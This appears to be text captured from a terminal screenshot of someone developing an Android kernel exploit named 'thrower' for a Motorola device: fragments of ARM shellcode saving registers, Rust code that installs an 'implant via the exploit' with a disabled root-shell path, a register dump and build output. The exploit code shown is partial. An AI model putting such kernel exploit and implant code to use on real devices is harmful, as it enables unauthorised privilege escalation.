 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
13
14 next:
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
19 str r1, registers + 0x04
20 str r2, registers + 0x08
21 str r3, registers + 0x0c
22 str r4, registers + 0x10
23 str r5, registers + 0x14
24 str r6, registers + 0x18
25 str r7, registers + 0x1c
26 str r8, registers + 0x20
27 str r9, registers + 0x24
28 str r10, registers + 0x28
29 str r11, registers + 0x2c
30 str r12, registers + 0x30
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
shellcode.S 18,25-28 27%
238
239 /// A 4-KiB aligned allocation of `USER_PMEM_BUF_LEN` pages which will hold
240 /// the raw contents of pages
241 static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
242
243 /// The size (in pages) of the `USER_PMEM_BUF`
244 const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
245
246 /// A pointer to a allocation of `PAGE_SKIP_BITMAP_SIZE` bytes which holds the
247 /// bitmap of physical pages which are to be skipped during the physical memory
248 /// copy due to being part of `USER_PMEM_BUF`
249 static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
250
251 /// The size (in bytes) of `PAGE_SKIP_BITMAP`
252 const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
253
254 fn main() -> io::Result<()> {
255 // Install the implant via the exploit
256 let mut implant = Implant::new()?;
257
258 // Set to `true` to get a root shell
259 if false {
260 unsafe {
261 // Get root access
262 print!("Kernel code returned: {}\n",
263 implant.run_as_kernel(get_root));
264
src/main.rs 245,0-1 41%
"src/main.rs" 605L, 19429C written
0xc049ef18,
0xe8c38128,
0x0,
0xffffffff,
0x7fffffff,
0xbe945ff4,
0xe046bf54,
0xe046bf20,
0xe046bf20,
0xc016bc94,
0x180098,
0x2047404a,
0x404a,
0x0,
0x10c53c7d,
0x15,
]
Error: Os { code: 14, kind: Other, message: "Bad address" }
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000167596 s, 24.4 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.70s
thrower_stripped: 1 file pushed. 1.0 MB/s (345128 bytes in 0.321s)
pleb@gamey ~/android/motorola/thrower $